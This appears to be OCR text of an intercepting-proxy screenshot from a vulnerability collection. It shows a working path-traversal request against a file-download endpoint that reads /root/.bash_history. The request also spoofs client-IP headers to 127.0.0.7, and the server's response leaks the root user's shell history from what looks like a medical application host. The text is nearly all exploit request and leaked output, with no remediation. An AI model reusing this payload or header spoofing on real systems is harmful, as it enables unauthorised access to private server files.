 Request
Raw Params Headers Hex
Pretty Raw \n Actions
GET /common/download/resource?resource=/profile/../../../../root/.bash_history
HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=f4044a39-cd51-4ca1-a77a-6d6b2f020614
x-forwarded-for: 127.0.0.7
x-originating-ip: 127.0.0.7
x-remote-ip: 127.0.0.7
x-remote-addr: 127.0.0.7
Connection: close
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: nginx/1.12.2
3 Date: Fri, 29 Jan 2021 04:58:04 GMT
4 Content-Type: multipart/form-data;charset=utf-8
5 Connection: close
6 Content-Disposition: attachment;fileName=.bash_history
7 Content-Length: 20256
8
9 rz
10 apt install lrzsz
11 rz
12 apt-get update
13 apt-get install lrzsz
14 rz
15 ls
16 cd /usr
17 ls
18 cd java
19 ls
20 cd 1
21 ls
22 rz
23 unzip
24 tar
25 ls
26 rm medicalCli1.zip
27 ls
28 rz
29 ls
30 tar -xzvf 1.tar.gz
31 ls
32 mv medical_science.jar back
33 ls
34 mv medicalCli forepart
35 ls
36 npm
37 sudo apt-get install nodejs
38 npm
39 cd /usr/bin/nodejs
40 sudo apt-get install npm
PeiQi 文库
PeiQi文库